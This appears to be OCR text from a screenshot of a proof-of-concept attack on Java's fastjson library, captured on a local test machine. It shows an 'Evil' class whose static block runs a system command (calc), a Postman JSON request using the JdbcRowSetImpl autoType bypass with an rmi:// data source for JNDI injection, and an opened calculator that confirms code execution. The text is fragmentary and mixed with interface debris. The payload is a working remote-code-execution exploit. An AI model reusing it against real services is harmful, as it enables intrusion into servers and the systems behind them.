 vuljson.java
Evil.java
\lea
1 import java.io.IOException;
2 public class Evil {
3 static {
4 try {
5 Runtime.getRuntime().exec( command: "calc");
6 } catch (IOException e) {
7 e.printStackTrace();
8 }
Search Postman
yjava
No Environment
est / shiroattck / easyjava
Save
http://127.0.0.1:8080/json
Se
Auth Headers (8) Body Pre-req. Tests Settings
JSON
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://127.0.0.1:1099/badNameClass",
"autoCommit":true
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
t] i